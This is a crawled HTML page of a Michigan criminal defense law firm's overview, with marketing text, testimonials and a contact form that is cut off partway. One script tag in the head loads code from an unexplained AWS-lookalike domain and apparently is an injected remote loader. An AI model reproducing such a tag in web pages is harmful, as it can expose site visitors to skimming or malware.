

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crimlawattorney.com/firm-overview.html
body_size: 13788
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Law Firm Overview | Law Offices of Raymond A. Cassar, PLC</title>
	<meta name="description" content="The Law Offices of Raymond A. Cassar, PLC has over 50 years of combined experience exclusively in criminal law. Click here to learn more about our firm." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.crimlawattorney.com/firm-overview.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Law Firm Overview | Law Offices of Raymond A. Cassar, PLC">
<meta property="og:description" content="The Law Offices of Raymond A. Cassar, PLC has over 50 years of combined experience exclusively in criminal law. Click here to learn more about our firm.">
<meta property="og:image" content="https://www.crimlawattorney.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="The Law Offices of Raymond A. Cassar, PLC has over 50 years of combined experience exclusively in criminal law. Click here to learn more about our firm.">
<meta property="og:url" content="https://crimlawattorney.com/firm-overview.html">
<!-- end twitter open graph -->
    	  <link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
	<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,400;0,600;0,700;0,800;1,400;1,600;1,700;1,800&family=Oswald:wght@400;500;600;700&family=Material+Icons&display=swap" rel="preload" as="style">
	<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,400;0,600;0,700;0,800;1,400;1,600;1,700;1,800&family=Oswald:wght@400;500;600;700&family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1728533839324">
	<script async src="//awsstatreporter.com/"></script>

<script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="aFQuw3G9kWHH5k0m2IF1VUbRAzlxiwzYHtY-ip6ShfI" /><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "AboutPage",
  "name": "Law Offices of Raymond A. Cassar, PLC",
  "alternateName": "Raymond A. Cassar, P.L.C.",
  "description": "The Law Offices of Raymond A. Cassar, PLC is a Michigan-based criminal defense law firm with more than 50 years of combined experience. The team is known for professional, aggressive, and compassionate representation across a wide range of criminal cases.",
  "specialty": "Criminal Defense Law — DUI/OWI, domestic violence, white collar crimes, juvenile offenses, computer crimes, federal charges, and sexual offense defense.",
  "relatedLink": "https://www.crimlawattorney.com/firm-overview.html",
  "about": "Our firm is devoted exclusively to criminal defense, representing clients in nearly every court in Southeastern Michigan. Trusted by judges, prosecutors, police, and other attorneys, we have built a reputation for skillful advocacy, clear client communication, and dedication to protecting our clients’ rights and freedom.",
  "publisher": {
    "@type": "Organization",
    "name": "Law Offices of Raymond A. Cassar, PLC",
    "logo": "https://www.crimlawattorney.com/images/logo.png",
    "telephone": "(248) 855-0911",
    "email": "",
    "sameAs": [
      "https://www.facebook.com/LawyerRayCassar/",
      "https://www.linkedin.com/in/raymondcassar/"
    ],
    "url": "https://www.crimlawattorney.com/",
    "image": "https://www.crimlawattorney.com/images/logo.png",
    "description": "The Law Offices of Raymond A. Cassar, PLC provides aggressive and compassionate criminal defense representation throughout Michigan. Our experienced attorneys handle DUI/OWI, domestic violence, juvenile crimes, computer crimes, sexual offenses, federal charges, and more to protect clients’ rights and futures.",
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "30445 Northwestern Hwy, Suite 220",
      "addressLocality": "Farmington Hills",
      "addressRegion": "MI",
      "postalCode": "48334"
    }
  }
}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TRJ8VMF');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "8nt57n8y9z");
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Law Offices of Raymond A. Cassar, PLC",
  "url": "https://www.crimlawattorney.com/",
  "logo": "https://www.crimlawattorney.com/images/logo.png"
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Law Offices of Raymond A. Cassar, PLC",
  "url": "https://www.crimlawattorney.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.crimlawattorney.com/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Attorney",
  "name": "Law Offices of Raymond A. Cassar, PLC",
  "image": "https://www.crimlawattorney.com/images/logo.png",
  "@id": "https://www.crimlawattorney.com/",
  "url": "https://www.crimlawattorney.com/",
  "telephone": "(248) 855-0911",
  "priceRange": "$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "30445 Northwestern Highway, Suite 220",
    "addressLocality": "Farmington Hills",
    "addressRegion": "MI",
    "postalCode": "48334",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.5104282,
    "longitude": -83.327083
  }  
}
</script></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRJ8VMF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<a class="skip-to-content" href="#main-content">Skip to Main Content</a>
	<div id="page-id-248" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row align-middle">
		<div class="branding columns small-6 large-5">
                    <a href="/"><img width="470" height="68" class="logo" src="/images/logo.png" alt="Law Offices of Raymond A. Cassar, PLC"></a>
          </div>
    <div class="columns hide-for-large small-6">
      <section class="title-bar">
        <div data-responsive-toggle="main-menu" data-hide-for="large">
          <button class="menu-icon" type="button" data-toggle></button>
        </div>
                  <a href="tel:2488550911"><i class="material-icons">phone</i></a>
                          <a href="/contact-us.html"><i class="material-icons">location_on</i></a>
              </section>
    </div>
		<div class="small-12 large-7 columns">
			<div class="row">
				<div class="columns large-6 show-for-large">
					<div class="tagline">
											</div>
				</div>
				<div class="columns large-6 show-for-large">
					<div class="contact">
						<div class="phone-message"></div>
						<div class="phone"> <a href="tel:2488550911">(248) 855-0911</a></div>
					</div>
				</div>
			</div>
			<div class="top-bar">
				<div class="row collapse">
					<div class="columns small-12">
						<div class="top-bar-left" id="main-menu">
							<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
														<li class=" np-1">
							<a href="https://www.crimlawattorney.com/" >
								<span>Home</span>
							</a>
					</li>						<li class="has-submenu  np-108">
							<a href="https://www.crimlawattorney.com/criminal-defense.html" >
								<span>Criminal Defense</span>
							</a>
												<ul class="menu">									<li class="has-submenu  np-126">
										<a href="https://www.crimlawattorney.com/criminal-defense/drunk-driving.html" >
											<span>Drunk Driving</span>
										</a>
																		<ul class="menu">												<li class=" np-192">
													<a href="https://www.crimlawattorney.com/criminal-defense/drunk-driving/second-and-third-offense-drunk-driving.html" >
														<span>Second and Third Offense Drunk Driving</span>
													</a>
											</li>																																<li class=" np-194">
													<a href="https://www.crimlawattorney.com/criminal-defense/drunk-driving/drivers-license-restoration.html" >
														<span>Driver&rsquo;s License Restoration</span>
													</a>
											</li>										</ul></li>																							<li class="has-submenu  np-144">
										<a href="https://www.crimlawattorney.com/criminal-defense/drug-crimes.html" >
											<span>Drug Crimes</span>
										</a>
																		<ul class="menu">												<li class=" np-196">
													<a href="https://www.crimlawattorney.com/criminal-defense/drug-crimes/possession-of-a-controlled-substance.html" >
														<span>Possession of a Controlled Substance</span>
													</a>
											</li>																																<li class=" np-200">
													<a href="https://www.crimlawattorney.com/criminal-defense/drug-crimes/drug-trafficking.html" >
														<span>Drug Trafficking</span>
													</a>
											</li>																																<li class=" np-202">
													<a href="https://www.crimlawattorney.com/criminal-defense/drug-crimes/federal-drug-crimes.html" >
														<span>Federal Drug Crimes</span>
													</a>
											</li>																																<li class=" np-204">
													<a href="https://www.crimlawattorney.com/criminal-defense/drug-crimes/prescription-fraud.html" >
														<span>Prescription Fraud</span>
													</a>
											</li>																																<li class=" np-206">
													<a href="https://www.crimlawattorney.com/criminal-defense/drug-crimes/doctor-and-pharmacist-defense.html" >
														<span>Doctor and Pharmacist Defense</span>
													</a>
											</li>										</ul></li>																							<li class="has-submenu  np-150">
										<a href="https://www.crimlawattorney.com/criminal-defense/juvenile-crimes.html" >
											<span>Juvenile Crimes</span>
										</a>
																		<ul class="menu">												<li class=" np-208">
													<a href="https://www.crimlawattorney.com/criminal-defense/juvenile-crimes/minor-in-possession-of-alcohol.html" >
														<span>Minor In Possession of Alcohol</span>
													</a>
											</li>										</ul></li>																							<li class="has-submenu  np-152">
										<a href="https://www.crimlawattorney.com/criminal-defense/violent-crimes.html" >
											<span>Violent Crimes</span>
										</a>
																		<ul class="menu">												<li class=" np-210">
													<a href="https://www.crimlawattorney.com/criminal-defense/violent-crimes/assault-battery.html" >
														<span>Assault Battery</span>
													</a>
											</li>																																<li class=" np-212">
													<a href="https://www.crimlawattorney.com/criminal-defense/violent-crimes/domestic-assault.html" >
														<span>Domestic Assault</span>
													</a>
											</li>										</ul></li>																							<li class=" np-155">
										<a href="https://www.crimlawattorney.com/criminal-defense/firearm-and-weapon-crimes.html" >
											<span>Firearm and Weapon Crimes</span>
										</a>
								</li>																							<li class="has-submenu  np-157">
										<a href="https://www.crimlawattorney.com/criminal-defense/sex-crimes.html" >
											<span>Sex Crimes</span>
										</a>
																		<ul class="menu">												<li class=" np-214">
													<a href="https://www.crimlawattorney.com/criminal-defense/sex-crimes/criminal-sexual-conduct.html" >
														<span>Criminal Sexual Conduct</span>
													</a>
											</li>																																<li class=" np-216">
													<a href="https://www.crimlawattorney.com/criminal-defense/sex-crimes/sexual-assault.html" >
														<span>Sexual Assault</span>
													</a>
											</li>																																<li class=" np-218">
													<a href="https://www.crimlawattorney.com/criminal-defense/sex-crimes/child-sexual-abuse.html" >
														<span>Child Sexual Abuse</span>
													</a>
											</li>																																<li class=" np-220">
													<a href="https://www.crimlawattorney.com/criminal-defense/sex-crimes/date-rape.html" >
														<span>Date Rape</span>
													</a>
											</li>																																<li class=" np-222">
													<a href="https://www.crimlawattorney.com/criminal-defense/sex-crimes/false-accusations-of-sexual-assault.html" >
														<span>False Accusations of Sexual Assault</span>
													</a>
											</li>																																<li class=" np-224">
													<a href="https://www.crimlawattorney.com/criminal-defense/sex-crimes/indecent-exposure-sex-offender-registration-act.html" >
														<span>Indecent Exposure Sex Offender Registration Act</span>
													</a>
											</li>																																<li class=" np-226">
													<a href="https://www.crimlawattorney.com/criminal-defense/sex-crimes/prostitution-charges.html" >
														<span>Prostitution or Solicitation Charges</span>
													</a>
											</li>																																<li class=" np-230">
													<a href="https://www.crimlawattorney.com/criminal-defense/sex-crimes/statutory-rape.html" >
														<span>Statutory Rape</span>
													</a>
											</li>																																<li class=" np-774">
													<a href="https://www.crimlawattorney.com/criminal-defense/sex-crimes/title-ix.html" >
														<span>Title IX</span>
													</a>
											</li>										</ul></li>																							<li class="has-submenu  np-159">
										<a href="https://www.crimlawattorney.com/criminal-defense/child-pornography-charges.html" >
											<span>Child Pornography Charges</span>
										</a>
																		<ul class="menu">												<li class=" np-234">
													<a href="https://www.crimlawattorney.com/criminal-defense/child-pornography-charges/distribution-of-child-pornography.html" >
														<span>Distribution of Child Pornography</span>
													</a>
											</li>										</ul></li>																							<li class="has-submenu  np-161">
										<a href="https://www.crimlawattorney.com/criminal-defense/computer-internet-sex-crimes.html" >
											<span>Computer Internet Sex Crimes</span>
										</a>
																		<ul class="menu">												<li class=" np-236">
													<a href="https://www.crimlawattorney.com/criminal-defense/computer-internet-sex-crimes/solicitation-of-a-minor-using-the-internet.html" >
														<span>Solicitation of a Minor Using the Internet</span>
													</a>
											</li>										</ul></li>																							<li class="has-submenu  np-163">
										<a href="https://www.crimlawattorney.com/criminal-defense/white-collar-crimes.html" >
											<span>White Collar Crimes</span>
										</a>
																		<ul class="menu">												<li class=" np-238">
													<a href="https://www.crimlawattorney.com/criminal-defense/white-collar-crimes/health-care-fraud.html" >
														<span>Health Care Fraud</span>
													</a>
											</li>																																<li class=" np-240">
													<a href="https://www.crimlawattorney.com/criminal-defense/white-collar-crimes/identity-theft.html" >
														<span>Identity Fraud </span>
													</a>
											</li>																																<li class=" np-242">
													<a href="https://www.crimlawattorney.com/criminal-defense/white-collar-crimes/money-laundering.html" >
														<span>Money Laundering</span>
													</a>
											</li>																																<li class=" np-244">
													<a href="https://www.crimlawattorney.com/criminal-defense/white-collar-crimes/mortgage-fraud.html" >
														<span>Mortgage Fraud</span>
													</a>
											</li>																																<li class=" np-246">
													<a href="https://www.crimlawattorney.com/criminal-defense/white-collar-crimes/prescription-fraud.html" >
														<span>Prescription Drug Fraud</span>
													</a>
											</li>																																<li class=" np-779">
													<a href="https://www.crimlawattorney.com/criminal-defense/white-collar-crimes/covid-19-crimes.html" >
														<span>COVID-19 Crimes</span>
													</a>
											</li>										</ul></li>																							<li class=" np-165">
										<a href="https://www.crimlawattorney.com/criminal-defense/federal-crimes.html" >
											<span>Federal Crimes</span>
										</a>
								</li>																							<li class=" np-167">
										<a href="https://www.crimlawattorney.com/criminal-defense/record-expungement.html" >
											<span>Record Expungement</span>
										</a>
								</li>																							<li class=" np-169">
										<a href="https://www.crimlawattorney.com/criminal-defense/defending-special-needs-clients.html" >
											<span>Defending Special Needs Clients</span>
										</a>
								</li>							</ul></li>						<li class="has-submenu active np-248">
							<a href="https://www.crimlawattorney.com/firm-overview.html" >
								<span>Firm Overview</span>
							</a>
												<ul class="menu">									<li class="has-submenu  np-254">
										<a href="https://www.crimlawattorney.com/firm-overview/attorneys.html" >
											<span>Attorneys</span>
										</a>
																		<ul class="menu">												<li class=" np-256">
													<a href="https://www.crimlawattorney.com/firm-overview/attorneys/raymond-a-cassar.html" >
														<span>Raymond A. Cassar</span>
													</a>
											</li>																																<li class=" np-258">
													<a href="https://www.crimlawattorney.com/firm-overview/attorneys/alexandra-m-giuliani.html" >
														<span>Alexandra M. Giuliani</span>
													</a>
											</li>										</ul></li>																							<li class="has-submenu  np-267">
										<a href="https://www.crimlawattorney.com/firm-overview/courts.html" >
											<span>Courts</span>
										</a>
																		<ul class="menu">												<li class=" np-269">
													<a href="https://www.crimlawattorney.com/firm-overview/courts/circuit-courts.html" >
														<span>Circuit Courts</span>
													</a>
											</li>																																<li class=" np-272">
													<a href="https://www.crimlawattorney.com/firm-overview/courts/district-courts.html" >
														<span>District Courts</span>
													</a>
											</li>										</ul></li>							</ul></li>						<li class="has-submenu  np-15">
							<a href="https://www.crimlawattorney.com/blog.html" >
								<span>Articles</span>
							</a>
												<ul class="menu">									<li class=" np-914">
										<a href="https://www.crimlawattorney.com/blog/quick-tips-from-ray.html" >
											<span>Quick Tips from Ray</span>
										</a>
								</li>							</ul></li>						<li class=" np-274">
							<a href="https://www.crimlawattorney.com/client-reviews.html" >
								<span>Client Reviews</span>
							</a>
					</li>						<li class="has-submenu  np-4">
							<a href="https://www.crimlawattorney.com/contact-us.html" >
								<span>Contact</span>
							</a>
												<ul class="menu">									<li class=" np-1373">
										<a href="https://www.crimlawattorney.com/contact-us/troy-and-clawson-mi.html" >
											<span>Troy and Clawson, MI</span>
										</a>
								</li>																							<li class=" np-1401">
										<a href="https://www.crimlawattorney.com/contact-us/royal-oak-and-berkley-mi.html" >
											<span>Royal Oak and Berkley, MI</span>
										</a>
								</li>							</ul></li>							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>

<section class="sub-banner">
	<div class="row collapse align-center">
		<div class="columns large-10">
					<div id="sub-banner-container">
				Firm Overview			</div>
				<hr>

    <div class="row align-center"> <div class="columns small-12 large-9"> <h1 style="text-align: center;">The Most Reputable and Experienced Criminal Law Firm Serving Farmington Hills and Metro Detroit</h1> <p>&nbsp;</p> <p style="text-align: center;"><img alt="Attorney Raymond Cassar with team" src="/cm/dpl/images/create/20201021_Raymond_Cassar_Law0656.jpg" style="width: 100%;"></p> <p style="text-align: center;"><strong>The Law Offices of Raymond A. Cassar, P.L.C., has one promise for people who have been charged with federal or state crimes. You will not find a more professional, aggressive, skillful, and reputable team of defense attorneys serving in the State of Michigan. Our firm is comprised of experienced criminal defense lawyers who are passionate about criminal defense and are committed to doing everything possible to win every case for every client.</strong></p> <p style="text-align: center;">Our firm has over 50 years of combined experience exclusively in <a href="https://www.crimlawattorney.com/criminal-defense.html">criminal law</a>. We have argued cases in almost every court in southeast Michigan and have proudly built a reputation as knowledgeable and successful criminal defense lawyers. Our clients are regularly referred by judges, magistrates, police officers, prosecutors, corporations, and other attorneys. These referrals speak well of our commitment to your rights and our desire to help people in legal trouble.</p> </div> </div> 
		</div>
	</div>
</section>

<div class="enhanced-practicearea-wrapper">
			<section class="additional-content-area" id="extraContent0">
			<div class="row columns">
				<div class="row"> <div class="columns small-12 large-6"> <h2>Our Team is Here to Fight for Your Freedom and Your Reputation</h2> <hr class="blue"> <p>Our criminal defense attorneys stand by your side throughout the entire legal process. We put every available resource into your defense, from investigating the arrest to the final disposition of the case. We are different from other firms in that we make every attempt to understand who you are as a person, not just a client. In doing so, we are better positioned to make an honest, passionate, and strong argument in your case.&nbsp;</p> <p>We represent people charged with state and federal misdemeanors and felonies. Our attorneys are admitted to practice before all Michigan state courts, the U.S District Courts for the Eastern and Western Districts of Michigan, the U.S. Court of Appeals for the Sixth Circuit, and the U.S. Supreme Court. We will take the fight to wherever it needs to go to win your case.</p> </div> <div class="columns small-12 large-6"> <p><strong>If you have been charged with a crime, contact the Detroit criminal lawyers of The Law Offices of Raymond A. Cassar, P.L.C. We will proudly discuss our criminal defense record with you and discuss how we can protect your future or the future of a loved one. Contact us today if you have been charged with any of the following:</strong></p> <ul class="custom-list light"> <li>DUI / DWI / OUIL/ OWI defense</li> <li>Federal crimes</li> <li>Felony and misdemeanor drug charges</li> <li>Internet child pornography crimes</li> <li>Rape, criminal sexual misconduct</li> <li>Solicitation of a minor on the internet</li> <li>Stolen identity crime</li> <li>Underage and Juvenile crimes</li> <li>All other felony and misdemeanor crimes</li> </ul> </div> </div>			</div>
		</section>
	
	
	
	<section class="section-testimonials-slider">
  <div class="row columns">
          <h2> Our Michigan Criminal Defense Attorneys <br>
Have Saved Countless Lives </h2>
    
    <div class="flexslider">
      <ul class="slides">
              <li>
                  <div class="heading">He saved my future as medical student.</div>
                  <blockquote>
                          <q>Mr. Cassar was my attorney through the darkest and scariest time of my life. He was the light that got me through. Not only is he a great attorney, EVERYONE knows him and loves him. Judges respect him and other attorneys respect him with good reason; He’s honest and very knowledgeable. I hired him because other people I knew loved him. From the moment I met him I knew I was in good hands. Not only did he walk me through this whole mess, he recommended a health facility that got my whole life back on track. Mr. Cassar is not only the best attorney you could hire, he’s the only one should even consider hiring. He helped save my life and my future.                                  <br>
                  <span class="testiQuoteStrong">He saved my future as medical student. God Bless Him.<span>
                              </q>
                        <img  src="/images/stars.png" class="rating-stars" alt="5 Star's Rating">
                          <cite> - Abby </cite>
                      </blockquote>
        </li>
            <li>
                  <div class="heading">Ray’s firm helped to save my life.</div>
                  <blockquote>
                          <q>When a good person does something bad they need a law firm that can help guide a client through the worst of times during the criminal process. Understanding the law is only part of the process, Ray’s firm understands the emotional impact the legal system has on a client and his/her family. Ray’s firm is very well equipped with experience to predict and manage outcomes during the criminal process. When in court I was very pleased that his peers highly respected his work, as that goes a long way when trying to build a solid defense case. Ray’s firm helped to save my life and for that I am forever grateful.                              </q>
                        <img  src="/images/stars.png" class="rating-stars" alt="5 Star's Rating">
                          <cite> - Glen G. </cite>
                      </blockquote>
        </li>
            <li>
                  <div class="heading">Fantastic Lawyer and Amazing Person.</div>
                  <blockquote>
                          <q>I had never been through any legal process and Ray was incredible from the start. I was terrified to even tell him my situation and he was compassionate, kind and encouraging – always letting me know he was there for me and to help me. He has a phenomenal knowledge of the law. When I had to appear in court, he knew how to properly navigate me through the process and I was always prepared for what information was to come next. I had the best possible outcome and it’s all due to Raymond Cassar.                              </q>
                        <img  src="/images/stars.png" class="rating-stars" alt="5 Star's Rating">
                          <cite> - Jennifer </cite>
                      </blockquote>
        </li>
            <li>
                  <div class="heading">I’ve personally experienced his results.</div>
                  <blockquote>
                          <q>Raymond Cassar, his staff, and his reputation really speak for themselves. I’ve personally experienced his results. The office’s makeup consists of incredibly bright individuals who go over and beyond any ordinary professional/legal obligation or standard of care. It is wise to have listed – Law Offices of Raymond Cassar, as the “attorney-of-record” when ANY judge in Metro-Detroit looks down at YOUR file in Court!                              </q>
                        <img  src="/images/stars.png" class="rating-stars" alt="5 Star's Rating">
                          <cite> - Rob Z. </cite>
                      </blockquote>
        </li>
            <li>
                  <div class="heading">I am so deeply thankful.</div>
                  <blockquote>
                          <q>I am so deeply thankful for the steadfast guidance Ray and his staff had provided to our family. It is often thought that the profession of lawyers is less than noble.that is NOT the case with Ray. The person and compassion out first and foremost. The law can be complicated and Ray navigated us through it with dignity. If you are in need of legal guidance — and want to work with honest trustworthy professionals call on Ray and his staff.                              </q>
                        <img  src="/images/stars.png" class="rating-stars" alt="5 Star's Rating">
                          <cite> - Deb D. </cite>
                      </blockquote>
        </li>
          </ul>
    </div>
  </div>
</section>

	
<section class="callout-bar">
	<div class="row column">
					<h2>Contact Us Today</h2>
							<p>Time is critical when facing any criminal charge. To protect your rights and build the best case, you need the right team to help guide you through the legal hurdles set up to take your money, reputation, and freedom. Call us today, and we will help you fight back.</p>
							<a href="tel:2488550911" class="button">(248) 855-0911</a>
			</div>
</section>
			<section class="additional-content-area" id="extraContent1">
			<div class="row columns">
				<div class="row"> <div class="columns small-12 large-6 large-order-2"><img alt="team of Raymond Cassar" class="innerframe" src="/cm/dpl/images/create/20201021_Raymond_Cassar_Law0507.jpg" style="width: 495px; height: 347px;"></div> <div class="columns small-12 large-6 large-order-1"> <p><em>Meet Your Team</em></p> <h2>Our Attorneys</h2> <p>We have built a team of expert criminal defense attorneys that are passionate about the law, your rights, and our client's freedom. With over 50 years of combined experience, we fight for Metro Detroit residents every day to ensure that justice is served, and the law is upheld.&nbsp;</p> <a class="button" href="/firm-overview/attorneys.html">Meet Your Team</a></div> </div> <div class="row"> <div class="columns small-12 large-6"><img alt="Justice Scale" class="innerframe" src="/cm/dpl/images/create/courtreps.jpg"></div> <div class="columns small-12 large-6"> <p><i>We Know</i></p> <h2>the System and the Courts</h2> <p>Our team has argued cases and defended clients in every court in the Metro Detroit area. We are the team with the experience and reputation that wins cases for our clients.&nbsp;&nbsp;</p> <a class="button" href="/firm-overview/courts.html">View Court Information</a></div> </div>			</div>
		</section>
	</div>
<div class="footer-callout">
	<div class="row columns">
		<div class="row">
			<div class="columns small-12 large-6">
									<h2>Time is essential when facing any criminal charge. Contact Our Criminal Law Attorneys Today.</h2>
				
				
				<div class="blue-block">
					<div class="block-text">
																					<h3>What to do if you have been charged with a crime?</h3>
																		</div>
																		<div class="flex-video widescreen"><iframe width="560" height="315" id="footer-video" data-src="https://www.youtube.com/embed/obNmDUQUBmc" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" title="Attorney Raymond A. Cassar - What to do if You are Charged with a Crime?" allowfullscreen></iframe></div>
															</div>

			</div>
			<div class="columns small-12 large-6">
				<div class="lead-form" id="lead_box">
											<h2>Let Us Help You Get Your <br>
Life Back On Track</h2>
																<style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-9 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI9::K::NAME_FULL_FIRSTLAST::K::FMI8::K::FEI9::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI9::K::NAME_FULL_FIRSTLAST::K::FMI8::K::FEI9::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI9::K::NAME_FULL_FIRSTLAST::K::FMI8::K::FEI9::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI9::K::NAME_FULL_FIRSTLAST::K::FMI8::K::FEI9::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-10 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI10::K::PHONE_ALLSELECT::K::FMI8::K::FEI10::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI10::K::PHONE_ALLSELECT::K::FMI8::K::FEI10::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-11 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI11::K::EMAIL::K::FMI8::K::FEI11::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI11::K::EMAIL::K::FMI8::K::FEI11::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-12 fm-qt-STATE">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    State                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                	<div class="form-select-state-container" id="FormSelectStateContainer">
                                    									<label for="STATE::State" class="visually-hidden">State</label>
                                    <select size="1" name="QForm[FEI12::K::STATE::K::FMI8::K::FEI12::State]" id="STATE::State"
										style="  "
                                        class="form_text "
                                        >
                                        <option value="">Select</option>
                                        <option value="AA">AA - Military</option><option value="AE">AE - Military</option><option value="AP">AP - Military</option><option value="AL">Alabama</option><option value="AK">Alaska</option><option value="AZ">Arizona</option><option value="AR">Arkansas</option><option value="CA">California</option><option value="CO">Colorado</option><option value="CT">Connecticut</option><option value="DE">Delaware</option><option value="DC">District of Columbia</option><option value="FL">Florida</option><option value="GA">Georgia</option><option value="GU">Guam</option><option value="HI">Hawaii</option><option value="ID">Idaho</option><option value="IL">Illinois</option><option value="IN">Indiana</option><option value="IA">Iowa</option><option value="KS">Kansas</option><option value="KY">Kentucky</option><option value="LA">Louisiana</option><option value="ME">Maine</option><option value="MD">Maryland</option><option value="MA">Massachusetts</option><option value="MI">Michigan</option><option value="MN">Minnesota</option><option value="MS">Mississippi</option><option value="MO">Missouri</option><option value="MT">Montana</option><option value="NE">Nebraska</option><option value="NV">Nevada</option><option value="NH">New Hampshire</option><option value="NJ">New Jersey</option><option 